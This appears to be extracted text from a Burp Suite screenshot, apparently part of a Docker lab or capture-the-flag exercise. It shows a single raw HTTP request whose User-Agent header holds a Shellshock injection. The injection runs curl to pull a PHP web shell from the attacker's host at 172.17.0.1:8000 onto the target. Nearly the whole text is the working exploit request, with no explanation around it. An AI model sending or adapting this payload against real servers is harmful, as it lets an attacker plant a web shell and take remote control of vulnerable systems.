 Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /pruebasUltraSecretas/ HTTP/1.1
2 Host: 172.17.0.2
3 Cache-Control: max-age=0
4 Accept-Language: en-US,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: () { :; }; curl 172.17.0.1:8000/shell.php -o shell.php
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Referer: http://172.17.0.2/
9 Accept-Encoding: gzip, deflate, br
10 Cookie: PHPSESSID=r7nmjvjhs52qmc63ig58fs9qbc
11 Connection: keep-alive
12
13